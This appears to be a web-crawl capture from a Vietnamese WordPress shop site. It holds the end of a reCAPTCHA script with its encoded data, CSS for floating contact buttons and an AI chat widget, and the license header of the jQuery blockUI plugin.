DnsOWw63Cv8OawqR5QMOyCBN3dnoyGjzCsE/CsSzClF7DnnAfIsKFEMKHwrHCjh3DumXDksKeRRbDgsKAC8O+wr7CnMKWb8OhNcKIw40IPls2w7TDlHfDq8Kww77CkBDCo3nDlw9cw4TCncOOwqRNV8K1w6/[base64]/Do8OwwpzCiyHDvHdcXw0gCRfCjyvCmMO3YARNwrXDssKeLAkqG8OBLwwBwoByw58vOsOQw6jCqCI3wocGB0XDtQfDusO1w6wnAcOeV8OvwoU2Zi7DmsOSwqTDkcKOwr3CiMKtWmHCqsKBIcO2w7keKHF7CzLCksK/[base64]/CpMKMw6fDicKxwqbCux3DnMKbwpMkwqPCh8KlU3DCsQVQdMKkwrHDvMOVwoAKw5NGVMO3w5gOHsOeZsO1wpvDrBc8wprDmcO+VcKdw4FJDF9Qwrpyw7XCscOfwr7CvgrClsKhbgbDrMOGwozDrmoow4lPwpFBS8KZw7dSwqfChyY8WztjwqPDhVrCkmwBwpAAwp/DqsKBJcKhwq01w5RDX8OLwr1MwpA3w4rDjX/CncKkw5pDCgRqw4dlPV7DkUbDqE9eNCFLw7xrM1Vfwqsbf8O/WMKhwoLDmE3CosK9wqvDncKawrxbbAPDtUN0wosGYMOQw4HCkC12QXnDmsOlLcOCdRM3w4jDrlrCgUQdwpEdw6XDhsOBFgEqPEBVMcOfXsKeK8K6wpjCmcKew4k9w6Apa2bCuMKeKgQQwpPDgsKodnczY8KfU0LChShVwoZAAcKCw71JwqA0HnZrUEU0w4chFcK/w47CsT89dhjCjsKETxnCvsOAw7gTZk9SQUjDqzTDtcKMwpzCjcOXBMKqw5tVw6DClcOMfsOYK8K3XkVQw5ENHMODwpQyw57Dl3/Dp8K2H8OIwo3CpUrDgjnCrsKtaldxwpw5LhfCtA7CgQXClsK3F3V+wp7Dp37CrcOyw5HDoMK6IA40c8OAwrTCgRPDr8KLDWB2w7gYwovCigDDtiBPV8K6w7/DsMK8NmvDtMOGSjTDp8OQUQTCnMOaA3HCsmtwHMK8R8KBwr3CoMKbwobCmm7DnMKawoN7c8ODwqVMw6PCmlfCuQvDqcKxB1XCmxjChsKuKGbCv8KjwqvCjhwZfMO2dlLDuMKIdMKOWMKuw69DwodWwrjDjMKaw4DChMOJw5g+wp/DisKqwpfDhDTCpkVSXxRMLWl9w7BpfsOGwphRwqPCjVQ8D3jCoXsmw5xIwrxJw6vDszbCqm0+w4/[base64]/Di1/DkMO6TcOqw5wcw6khwr7CjsOawoApcAHCijdiUj4OwqvCn8K+LsO1w4XCowh7woAlJBHDvcOWX8OmMcKHIMKvwq7Chyt/[base64]/cVlMwo3Dkk0xwrEhw5JIw5Y1w75QMTbCinsMNsOCw7rCnsKVYcKuVBfDvVE4wqgLwrzCkcObPGhmw5TDpMKSMXfDn8KNw67ChW7DlMOVwpJSasKnw4dHVRrDmMKvwq/DrGbCnRfDg8OrL2jDncO/[base64]/Cnj/CjsKgw5xiUMOIGcOmw7EPCcKnw4vCrHcvw6/Dmg/DuBkSFBEIwrVwV8Ohw7nDpl/[base64]/CmMKCST3DusKcwrrDvlIsKMOvW0QzF8OXEgvCrMO/ScKAfcKXOlXChHTCrcK/emMTSAQqwqM8cXNmw7fCnijDpzzDjCzDjS5GL8OoM1wkw4R9wq/DosOqw4jDm8KUUj9Rw6nDjyZKwo8HRydeYDbCnAbCh13Ct8OYwoU5w4LDv8O7w51FATkjUMO6w5vDgirDn0rClsO2GcKIwqXCpXvDosK/CcONw6xNGFgOecOLw6dwABLDu8OMD8KbwobDnDEzQALCkj43wohew7DDsSrCiDsVwonDjcKiw6A1wpvCk0gbDsObdEEZwrQ9NcOiYTnCtMKZZwXDmQU6wptKVcKgYMOIw4Z/fMKYdXvDjExSw6VUwpFUfB5gasK5V8Kuwp9vesKkTcK8VVQhwqnCljLDpcKUwpxkcGQnQikXw4fDvsOMwpTCksOMXz/[base64]/DsMOoC8OnYlfCmkddR0BWRcKFY8KZwow/E8OMwrXCgA5Hw6zCs8Oaw7LDssKEwqbCk8KpMcKFecOXw41tecKJw6VNEcOaw7zCo8OuQcOfwpcSBcKIwo9sw4XDkcKdO8O+B1jDlj4tY8Kswp8TwqdGw4BRw6B1w7vCgi0EdcKoBsOFwoQbwozDk8KLDMKIWz/DocKVwozCqcKnwrpiKcKGw6jDug0vFcOHwp4ZVXZgccObwptADU1gw4wew4Ewwp/CvMO0w5NPw4Umw7PCiSVOSMKGw7rCkMKNw6HDkA/[base64]/Cp05Jw5HCsMKDwqrDh8OXwqvDnsK2BEfCr8OqckEGdcKIP8KUXjvDu8KLwqpyw7PCscKVworDvj8CUcKjHsOiwrrCl8KQbh/CuhxPw4rDnMK/wqjDicKpwoc5w60VwpzDmMKdw6rDv8OYJsKjf2PDs8KjHMORD03DusKUVHTDjcOEW0zCucKpMMKiRsKSwqIIwqRJwqRNwrTCvAfCksOYC8Krw7vDqzDDnioDD0/CnQYUe1HDqSTCjG7DizHDgMK/w4V2w4TCpsOGwoBow4gAQzAfwrAvCcKoTMK1IsOcwqVYw4kqw77CikzDrcKrUcO9w6/CmMOCw71GTG/[base64]/CiMOjw4TDq8OGwr3Clm94dMOJw4Jcw57Dq8K4AWhlwq/Dq2MiecKQw4zCucOuCMOUwoIQNcO5IsKoWmlyw6woDcOow4DDixnDucOsGQFQMzg8wqzClggOw7HDqUVwAMKKwod9YMOzw6jDsFDDrcO/wqPDjnhEBgDDtcKaPV7Dl0Z0JTXDoMOLwpLDncONwqLCvi/CvsOeMAPCmsKtwpQYw43DmXl1w6sCHsK/YsOkw6/DhcKAR104wqvDmglPKjx6PsK5w4VKZcOtwq3CnV/DsBR1ccONGBfCp8OBwpXDqsKCwobDp0tCTQopZQtoAcO8w5B3RzrDsMKFBcKbSyLCkB7CkxHCpcOcw5zCggfDu8Kfwr3ChMOGOsOZPsKuHEjCrTAXaMKQw7bDpMKUwpnDmMK1w7dZwplRw7/DmMK0Y8KbwpPCkWzDvcKHZ3/DtsOWwp4lGi7CosKELMOVJ8K3w4XCvcK9TjXCpUzCmsOQw4hhwrZQw5NcVBkjLjt6wprDljTDtR14aD9Vw4YHJRc+A8OkZGYIw7ICKAw+wrEXVcKXVcK+XiDClVLDusOVwr7DklvDpsK0JRcoG1fCvMKDw6zDsMKIGMONPcO0w43CqknDjsOBHlfChMKFAsO/wobDhcOIXiDDgCvDsVPCvsOcU8OWbsOJR8OIwqwxUcOPwobCgcOvdwLCvgwvwoPCvFEJwox7w4/DicOAw7FvDcOVwp3Dh27DjGfDhsKiGkU5W8O8w4fDqcKyGXNvw67ChcKTw59ILcOlw7XDk0pLw77Duy4owo/Dux8UwpFRN8KWwrMAw4dHWsOHWnrCqQlJfMKHwq7Dk8OOwrLCtsO2w7MkYhvCjMO2wpnCsh1yVsOgw7NIS8OPw7hbbsOYw43Dujxjw5h0wonClyNPSMOIwqrDiMOjLMKVw4HDn8Kka8KpwpPCmTVgb00CFAbDusOow49PPMOjXzN7wrHCrFrDvzjDgXM/c8Kxw5EVcsKYwq8VwrDDscORHD/[base64]/DqUzDiitCSTfCuMO4wq4+SzBnw6rChEN/wpjCjsKrHsOTwqgKwq1bwoJUwol5w4bDmVXCnkDDjg3DgjfCsTJRO8KeOsKJfRjDpSfCii4aDcKswrbCgsKmw7Q4UMOHIMKSw6fCkMKudWnDsMOFw6cGwrlbwofCgcOLRmTCssKMVMOcw43CnMKIwoQKwrsxHm/DvMKneUrCoBzCqwwXPUVuX8O+w67CjGlhLknDg8O/DsKQHMOLEiQaFkU/LD7ClEzDp8Oww4jCj8K/wql5w53DuyjCpA3CmTTCrsOSw6vCucOQwpoywr0OJB9RQlh3w7fDmGbDrRXDkBTCtsKnYStYWwlawokBw7ZNWsK4w7BGTELCk8KHw7nCpMKwVcO7UMOZw7bCt8Kmw4bCkDnClMKMw6PDrsKoWGAYw4nDtcOrwo/DtAJew5vDpcKEw6bCrisqw5k8PcO0DRLCjcOkw4YyRMK4f2bDqCxxNH0qbsKow4YfD0nCmTXChSYyY0hORiTDpcOxwoHCunrCjyQuNBJ+wr4pM3MqwrXCnsKOwr9dw7F/w7XDtMKfwqsow444wovDpS7CmRbCq8KHwq/DmB/[base64]/[base64]/DgRsqw7LDpsKdwpJ3LsKRw6MRdhvDrTdTZ3x+wqDCkcKBS385w6PDtsK1wrjCrsOGCsOPw4fDusOVw49fwr3Cg8OWw60CwprCv8OVw5bCgy9Xw6/DrwzDnMKobxrCmlvDlk7DlD5AE8KePlXDqiFgw55Iw7x+wo/DsVUdwp9uwqzDhcKMw4Fgwo3DrcOoPTdsBMKFecOfA8OUwqrCnRDCmwfCmWU9wrbCokHDgFROR8Klw5bDoMKWw6DDg8KIw6DDsMO/[base64]/CpMOnCGo1VxY7XF/DnCTCtMKLH8KIJsOKQHvDgWUmdVYeG8OZwqslw7HDoFQiB1RsT8Ocwq5FbGRHVA1sw4wLwoMtKF9KD8Kpw51cwqMwWSViBHNNLx/DrMOSMGRQwpzCr8KwdcK2CEDDohjCrRQEEwLDp8KyT8KTSsKAwrzDvVvDhjRkw4HDuwXDocK8wrEUDcOFwrVuwpc5wpnDjMOHw7PDgcKjfcOuFSkDGcKNEVEtXMKUw4TDvDPCk8Ozwp/CnsOSCTTCvQM3WsOBKi3ChcOVZMOKQHvDq8ODc8OjKsK5wpfDowMDw7w1wrbDlcO4w4x4ZhnDvsO6w7EoSyt2w5dLKsOvPAzDh8OpV2xuw4PCumEkNcOFJmrDk8OVw5DCkA/CrXrCg8Obw7rCmGYiZ8KRJEbCvmvDssKqw7gywpHDgMOewpAnQ3/[base64]/CisKswpZGwq/ClMOiw6/DocO0JiM2wpBcw64oBxZnw4JMI8OQPMOSwrJ/[base64]/Dg8KLecKRUjUqesOLwqTCqwXCg8ObZ8KLwqTCmmvDoFF8J8KsOE3ClsKvwocbw7XDiUfDs3x1w5F4di/DqsKdOcO9w5/Dnx1XTAtFaMKhdMKePxDCv8OjGsKJwo5rCcKFw5R7OcKQwqYta0jCp8OSwo3CscO9w5AzUglgw5nDnUwacGXCkQ8PwrlSw6/DhFp0w7AuMgF8w7E/[base64]/d8OOw4kxwqZjw4vDrCjDnBbCosKOQFMiw4rCixNvwoPDhcOZwohNw5xTFsOzw78TMMOFw7kSworClcOEYMKswpbDhsOubsKMFsO/VsOnLHPCtATDuh9Ow7/CmyhbDiHCvMOzLcOhw6khwr4DKcK6w7zDr8K0OV7Cggsrwq7DuCfDnwZzwoBkwqXCnQ4dMA80w7HChF1pwo/CgMK/[base64]/CgFg7wp9uQjnCtsOTZ8KAwonCr8O0w6XDkEkDMMO1Gj/[base64]/CgMKYQhRiWnlJw7nCszbDkEPDk3cNUsKDQgHCkkZBY8KoBcOIAMK3w4DDlMKANGECw6XChsOFw5YARgt4dFTCpiZMw7/ChMKDfXzCrXhFHznDuk3DpcKmPABHKFjDj2N5w7EAw5nCh8ONwpHDv2XDoMKaBsO6w7DCmxYDwq3CsnjDiUQidnXDvFUywo8BNsOPw48WwoVyw6srw784w5BSSsKrw70Uw4jDmTA8EDDCnsKbQsKnOMOxw5Q/EcKsfGvCj1k3wqvCsgXDs0pBwqErw4pVAho8CgzDmC/[base64]/CMOEVMKAT2/DowTDiFDDhEHDoTXDksOFw4hDwrJ0wqvCmMKhw4XCpnFCw6g3BcOTwqzDrMK5wq/[base64]/XVwlwpTCt3BjwqhdVsKINQh0DMOOwqfClsOAwpbDhsOQacOJwpY3Q8Kew6LDhcOtwpLDr34PQRLDqUclwpnCjG/DthgFwrMCCcOjwpHDvsOBw5fCi8O8F17ChD4zw4rDjMOmN8ONw58Ww6jDqx/Dg3HDvVzDkVdre8KPUxXDgXB0w7LDqyMnwpY8w60IHX3CmsOoPMKVfMKrdsOtP8OVaMO+A3NsJMOdCcOuRxhWw5jCtFDCuHPDlmLCkwrDv0tew5QSMsO6RHckwo/Dgw9jV0PCrERswqPDqHfDkMKXw53CvGArw7DCpw45wqjCjcOOwq7DjcKGNU/CnsKEOh5cwp82woVfwqXDgXjCsXzDnHMRBMKHw6xVLsKowpIde2DDqsO0PDwpIsKqw4LDhDjCpQpPNmkxw6TDrMOLMMKbw70zwq19wpkLw6E4fsK7wrPDicOcBBrDhsOMwq/Ci8OhFH3CvsKYwqHCtG3Dj2XDrcKgTBQ4dsK6w4pHwonDgHbDt8O7J8KNeQ/Dvk/[base64]/CqMO2OsKqfDZ/bmPCscKmKcOcN8KRDnbCqsKydsKNQS3DlXvDs8OZMsKVwoRWwrXCrMO9w6nDkBIwe1XDjXZzwp3CnsK7Y8KbwoLDsgrClcKQwrDDq8KJFlzDi8OqGFp5w7UpAXDCk8Okw77Dp8O/LFouw5wIworDs3VTwp4SeGvDkQd4w4HDnVfDlx7Ds8KYYRLDtMOTwoDDrcKEw4oCWikXw4MuO8OTVcO7KU7CoMK9woPCpMOGIMOOw78NG8OZwp/[base64]/CuCDDqMKUasKpw7kKWkHDscKoSScZwr1mw6zCmcKkw7jCpsObaMK8wpduYz/CmcO5VsK/[base64]/wp0kwrF3csOdLcKaTVHCjVc/[base64]/w7DDji8kw5E3JcKbwoTCr2DCm8OGV8ODw6DDsTc9cVfDlsOYwrLDhHYJPgzCrcKOe8Ohw7FfwqzDn8KHW3jCmGbDuj3CpcKPwrLDogB2XsOXAcOxAMKAwpZtwr7ChVTDgcOpw5Q4K8Kzf8KnMsKsAcKnw45Rwrsowp51TMK/wo7DisKaw7JmwqrDo8OZw7xRwo48wrcMw6TDvndOw6gNw6LDq8KxwpvCgzHCrmDDvw3DmRnDqcOKwp3DtcKUwpVHJRM7AUdpQmjCpTfDo8Osw4jDssKHRMKNw4JsKgvCpko2QSrDhUwWccOfL8KHDRnCvljDty/Ct3TDhxnCg8KVL1hww7/DhMO0L23ChcK2acOfwr1HwqfDicOiwrjCtMO2w6/[base64]/Dr3rDpBonLMOBwo/[base64]/ChW8Vw7zCnsKcw6LDvDnDqlUowpjDtcO1woZmw4zCusOaIsOcVcK3wpnCl8OXGm8qSmnDnMOjJcONw5cGG8KDe1TDvMOfW8KAETTDmUzCkcOdw77Cq2nCjMKyF8OZw7vCpB8cCj/CsT0owpLDksK2a8OYF8KcEMKpw5DDmHXCk8O7woDCsMKqNFtkw5LCpsO9wqrCjzkhRsOzw6nCrBdfw77DvMKFw63DocOmwpDDtsKHMMKcwpbCgEXCsG/DuEEUwop2wojCih1ywpnDpcOQw7TDrTUQFhtGXcOsFMKRFsO/QcKoRBNowotzw5sQwpB+JUrDsxR2ecKRdsKVw60Ew7TDhcOqX2TCgWMaw4cHwpLCkHV4wqNtw6g5dhrCj0FZKxsPw5LDvMKcHMKpbQrDlsOFwr46w4zDgsO4csO6wr4kwqUMZnZPwoNdTg/CkDXDog3DsF7DkibDtW5swqvCnhPDtsKBw5zCnSfCt8OxYyp9wrFTwpI8wo7DpsOeVgptw4wowp56T8KTV8OVccOsQ0BNT8KRHTfDl8Oxd8OzfBNxwpLDnsO9w6vDvMK/Ok8Mw4MeFB3DrgDDlcObDcKowoDCgDTDucOnw6d4wrs9wrhKwqZmwrTCkSxfw70VTxhYwofDtcKOw63CusKtwrzDnMKbwpo3f2NmYcK2w7IxTGR1ABx5KlDDtMOwwpcDKMKtw5s/R8KbRGzCuQ/Dt8OvwpHDvlobw4PDphN6OMK7w4/[base64]/DsRXDlMOuainCjgHDg8OGC3Qlw7Zkw4/CoMObw4x7QT/[base64]/Dj8O0U8OzZ8KMwpzDiSfCh8Osd2xSw5/[base64]/DtFAuEEbDucOIw6fDlTVpScKkw4A9woDCsMOGw5PDgMOkF8KQwpQgNcOcd8KOQMO5HUV1wp/Cg8KUbcK5PRdQPMOJGzbDgsOQw5IkBDbDjUrDjz3CtsO8w5/DuAfCoB/CjcOjwo0Yw59+wpMuwrTCgsKDwqfDpT1Yw5BOYWnCm8KgwoFuBGEneXlFZX3DksKmeAI6BylgYcKOMMOrAcKfJxLCisOJKBHDlMKpDsKBw6bDmEdvKRsxwrwtS8OZw6/DlWhdUcK8VBLCn8Oowq9bwq49dcOiUhrDtQvDlX08w6l4w4/DocKDwpbCg0YdfQdOT8KWA8OcJMO3w73DnCRPwoLCq8OwcC5je8O+HcOFwpjDoMKlLDLDg8Kjw7caw7U/QwbDisKAaALCpTB/[base64]/Dhk3Dp8OYw7TDnRDCqsKMQQbDqwLDg1dOVsKSw68pw4E+w7wbwqV5wqoOfGcuKl1XU8KOw6bDiMK/[base64]/Cjh9tw7TCocKvYmhhBAnDrhnDjk5Tei9Bw69wwpoGScOuw6bCtMKAS34RwpxefBHClMOEwqkQwpd5wofColXCrMKwLAXCpyBBUsOiYjPDlicFRsKCw79qFUNnQsO5w6p3fcKgf8K+Q18HNA3DvcKkUsKeZ0PCksKFOgjCkV/CmAw3wrPDmkFdEcO+wp/DniZfPTMzw5fDrsO0fy4TBMOSHMKOw6rCvn/[base64]/DiRsQIQrDqMOBbRNUw4lcScKcOVjCsD1sEMOBw41XwpbDu8KdNxrDlsKswqJKN8OBXHzDlDA6wrZ2w7RfI2snwq7ChcOTwo9jDmE8Mi/CicOnCcK1YMKgwrVRKXoywqoxwqvDjFknw7nDpcK/[base64]/Dr8K/[base64]/KMOzw5/DmAlAbcOlwpPDrcO0RHxKw5zDsMOWwrpIccONw4zCiz9eQUDDvkbDv8OLw7gLw6TDqsOAwpHDuRDDnVXCmzHCl8OBwqkSwrlcRsKjw7FhaBxuLcKEIzQxK8KVw5Fqw4nCoVDDoWnDkFvDtcKHwqvDv1zCoMKuwp/[base64]/wonCnMO1GSEDw73DlTYTRG3DvWLDuFoLwrhvwqDDu8ObKxFewrMlZcK4GirDinZeacKiwqjDjCvDtMKbwpQHQBbCq1hvInXCtnw9w4HCm3Bvw5rClsKJRGbCncO3w6jDtDgmGmIlw55mO3jChlM1wpDCicKEwobDk0jCucOJd3bCuFrCmktPFx0Yw5wJQcO/[base64]/[base64]/[base64]/Dvl7CsUPDl8KCGcO5Xn9AP3kvwo3CvydQw7zDrsOwcsOvwoDDnGRjwqJ5I8K3wo8AeG8SJ3TDuHLCix8wYMOvw4chS8ORwoEzBwvCk2MTw53DpcKTLcK6VcKOLcOuwpjChsKow6p2wpwfOMOhK0TCgXc3w6bDvzvCsQYQw7taGsOvwpU/woHCpsOfwr4DQhgXwo/CpcOOdVDCuMKHWMKnw7E8w5w2NMOHH8KnPcKgw6QxSsOpF2rCnXwaYQolw4PDo2cAwqfDn8KbZsKMf8ORw6/DpcOeFynDiMO7PHdqw5TCvsOmbsKIK2/Ck8KhAB3DvMKEw518wpF0wrfDuMOQRUNWd8OudH7Dp2J3CcOCTAjDscOVwoBuX27Com/CiCXCvRDDiW01w7pRwpbCiEDDuVFaQsOTIBNnw5vDt8OtPHfDhRfCocO0wqMawr0xwqk3ZDXDhzLCpMOSwrYhwooqdn05w44DI8OyTcOqP8OJwq5swoXDvgMiwpLDu8KyRBLCm8Knw7hMwobCs8KoEsONUEPCgjzDkiPDo1jCtB/DuUlIwqhqw53DtcO5w7wFwqo7JsOVCTFaw67Co8Ozw6PDmFNRwoQxw6fCscOBw48oNELDtsKTCsOYw58hwrXCkMK/[base64]/[base64]/DpibChBbDvcOVdUE6acODPcK3dyQyBQVzwqvCjm9Sw7rCu8KdwpUww5zCosKHw5pGGVk+BcOPw6/DhQl4P8K7W28SCAVFw5tXCsOQwrfDvDwfHGNCUsO4wqMKw5sUwo3CmMKOw7VERcKGXsOcE3LDiMOkw5IgVMOkeVtXdMKDcA/DhCQWw5Q9N8OrPMOvwrBXeBVJQMKYLADDixNUZjLCi33CljpLYsO6w6LDo8KtRn9ywpEVw6ZAwrBoHRspwoxtw5PChD7CncKNE2drF8OIC2UwwrAgICM9NHsULwpYDMKlasObScOiBAXCmyvDr25ewqk/VncIwoHDq8KvwojDrsOuWC3DrkZgwqlfw5NWdsKEVkfDsV4rXMOpCMKCw6zDisKOV1N1MMKFFUB+w5PCqUYwJm12Y1ZOcEgzb8KaesKQw7E1MsOPLsOCG8KpJcOnEcOcMcO/[base64]/ChcKKQ8OzU2tVaMKwNwbCuRHDo8KPKMOVwqPDusO+Iw0bwqnDiMKPwoQDw73CgTfDncOpw5HDlsOCw4fDrcOSw5wrBQlsEDjCoE4Gw6o0wpBxBn5NPBbDvsOkw5XCn1/CncOwL1nDjw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcXnAApAAAAAOoyPPb5oB6p4krwiRGD55vjRtNR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://muttrung.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220f8zRWy6NgW/Ier1mQS0FO8AZVzWHz/DapzI6/c0c+Y\\u003d\x22,1,0,null,1,1769754324048,0,0,[114,176,130],null,[96,100],\x22RC-WgY-jFrQA00xEg\x22,null,null,null,null,null,\x220dAFcWeA6am7JmEmfRC7tOY-jyiB8qSFLmc5flzVT81ohVBhl6BKb4F48mUruXugV7IvhprrNE8J2FxJEw4gaNEH8I_aKOvJvioA\x22,1769837124086]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://muttrung.com/wp-content/plugins/contact-buttons/css/styles.css?ver=6.9
body_size: -16
content:
.contact-buttons {
    position: fixed;
    right: 10px;
    bottom: 10px;
    display: flex;
    flex-direction: column;
    gap: 10px;
    z-index: 9999;
}

.contact-button {
    width: 50px;
    height: 50px;
    background-size: cover;
    background-position: center;
}

.contact-button.zalo { background-image: url('../images/zalo.webp'); }
.contact-button.call { background-image: url('../images/call.webp'); }
.contact-button.viber { background-image: url('../images/viber.webp'); }
.contact-button.telegram { background-image: url('../images/telegram.webp'); }
.contact-button.email { background-image: url('../images/email.webp'); }

@media (min-width: 768px) {
    .contact-buttons {
        top: 50%;
        transform: translateY(-50%);
        bottom: auto;
    }
}

@media (max-width: 767px) {
    .contact-buttons {
        flex-direction: row;
        justify-content: center;
        width: 100%;
        right: 0;
        bottom: 10px;
    }

    .contact-button {
        margin: 0 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://muttrung.com/wp-content/plugins/RemakV123/public/css/wp-aichat-public.css?ver=1.0.0
body_size: 1604
content:
.wp-aichat-widget {
    position: fixed;
    bottom: 80px;
    right: 20px;
    width: 245px;
    height: 345px;
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 5px 40px rgba(0, 0, 0, 0.16);
    display: flex;
    flex-direction: column;
    z-index: 999999;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    transition: all 0.3s ease;
    opacity: 0;
    transform: translateY(20px);
    pointer-events: none;
}

.wp-aichat-widget.active {
    opacity: 1;
    transform: translateY(0);
    pointer-events: all;
}

.wp-aichat-header {
    padding: 10px 16px;
    background: var(--wp-aichat-theme-color, #007bff);
    color: #fff;
    border-radius: 12px 12px 0 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
}

.wp-aichat-logo {
    width: 24px;
    height: 24px;
    max-width: 24px;
    max-height: 24px;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 4px;
}

.wp-aichat-logo img {
    width: 20px;
    height: 20px;
    max-width: 20px;
    max-height: 20px;
    object-fit: cover;
    border-radius: 50%;
    background: #fff;
    box-shadow: 0 1px 4px rgba(0,0,0,0.08);
    display: block;
}

.wp-aichat-title {
    font-weight: 600;
    font-size: 12px;
    flex-grow: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin: 0;
    padding: 0;
}

.wp-aichat-minimize {
    background: none;
    border: none;
    color: #fff;
    font-size: 20px;
    cursor: pointer;
    padding: 0;
    width: 20px;
    height: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0.8;
    transition: opacity 0.2s;
    flex-shrink: 0;
}

.wp-aichat-minimize:hover {
    opacity: 1;
}

.wp-aichat-body {
    flex: 1;
    overflow-y: auto;
    padding: 12px;
    background: #f8f9fa;
}

.wp-aichat-messages {
    display: flex;
    flex-direction: column;
    gap: 12px;
    overflow-wrap: anywhere;
}

.wp-aichat-message {
    max-width: 80%;
    padding: 12px 16px;
    border-radius: 12px;
    font-size: 12px;
    line-height: 1.5;
}

.wp-aichat-message-bot {
    align-self: flex-start;
    background: #fff;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
}

.wp-aichat-message-user {
    align-self: flex-end;
    background: var(--wp-aichat-theme-color, #007bff);
    color: #fff;
}

.wp-aichat-footer {
    padding: 10px;
    background: #fff;
    border-top: 1px solid #eee;
    border-radius: 0 0 12px 12px;
}

.wp-aichat-form {
    display: flex;
    gap: 8px;
}

.wp-aichat-input {
  flex: 1;
  padding: 9px 12px;
  border: 1px solid #e5e5e5;
  border-radius: 18px;
  font-size: 12px;
  background-color: #fff;
  color: #333;
  transition: all 0.2s ease; /* hiệu ứng mượt */
}

.wp-aichat-input::placeholder {
  color: #aaa; /* màu placeholder nhẹ */
}

.wp-aichat-input:focus {
  outline: none;
  border-color: #b4e07b; /* viền xanh lá sáng nhẹ */
  box-shadow: 0 0 5px rgba(180, 224, 123, 0.5); /* ánh sáng dịu */
  background-color: #fff;
}

.wp-aichat-send {
  border: none;
  background: none; 
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 2px;
  transition: transform 0.2s ease;
  color: #8CB100; 
}

.wp-aichat-send:hover {
     background: none;
  transform: scale(1.05);
}

.wp-aichat-send svg {
  width: 22px;
  height: 22px;
}

.wp-aichat-toggle {
  position: fixed;
  bottom: 20px;   
  right: 15px;    /* cách mép phải 20px */
  z-index: 9999;  /* nổi trên cùng */
  
  display: inline-flex;
  align-items: center;
  gap: 6px;

  background: #f68733;
  color: #fff;
  border: none;
  border-radius: 30px;
  padding: 14px 18px;
  font-size: 12px;
  font-weight: 450;
  cursor: pointer;

  box-shadow: 0 2px 6px rgba(0,0,0,0.2);
  transition: background 0.3s, transform 0.2s;
}
.wp-aichat-toggle:hover {
  transform: scale(1.02);
}

.wp-aichat-toggle .icon {
  display: flex;
  align-items: center;
}
.wp-aichat-toggle svg {
  width: 18px;
  height: 18px;
}
/* Khi bật on */
.wp-aichat-toggle.active {
  background: #eca60f; 
}



/* Loading animation */
.wp-aichat-typing {
    display: flex;
    gap: 3px;
    padding: 8px 12px;
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
    align-self: flex-start;
}

.wp-aichat-typing span {
    width: 6px;
    height: 6px;
    background: #ccc;
    border-radius: 50%;
    animation: wp-aichat-typing 1s infinite ease-in-out;
}

.wp-aichat-typing span:nth-child(2) {
    animation-delay: 0.2s;
}

.wp-aichat-typing span:nth-child(3) {
    animation-delay: 0.4s;
}

@keyframes wp-aichat-typing {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-4px);
    }
} 
/* Thanh kéo bên trái */
.wp-aichat-resize-left {
    position: absolute;
    left: 0;
    top: 0;
    width: 6px;              /* không nhìn thấy */
    height: 100%;
    cursor: ew-resize;       /* mũi tên ↔ */
    z-index: 10;
}

/* ---------- NÚT DẤU + CHỌN ẢNH ---------- */
.wp-aichat-upload-btn {
    width: 26px;
    height: 26px;
    border-radius: 50%;
    border: none;
    background: #8CB100;
    color: white;
    font-size: 18px;
    font-weight: bold;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    padding: 0;
    transition: 0.2s ease;
}

.wp-aichat-upload-btn:hover {
    transform: scale(1.1);
    background: #7AA000;
}

.wp-aichat-upload-btn span {
    position: relative;
    top: -1px;
}

/* ----- PREVIEW ẢNH ----- */
.wp-aichat-image-preview {
    position: absolute;
    bottom: 60px;
    left: 10px;
    right: 10px;
    background: #fff;
    padding: 6px;
    border-radius: 10px;
    box-shadow: 0 3px 6px rgba(0,0,0,0.15);
    display: flex;
    gap: 6px;
    align-items: center;
    z-index: 9999999;
}

.wp-aichat-image-preview img {
    max-width: 70px;
    max-height: 70px;
    border-radius: 8px;
    object-fit: cover;
        border: 1px solid #eee;

}

.wp-aichat-image-preview .remove-preview {
    width: 20px;
    height: 20px;
    background: black;
    color: white;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
}
.wp-aichat-image-preview {
    animation: fadeIn 0.2s ease;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(5px); }
    to   { opacity: 1; transform: translateY(0); }
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://muttrung.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2
body_size: 6133
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
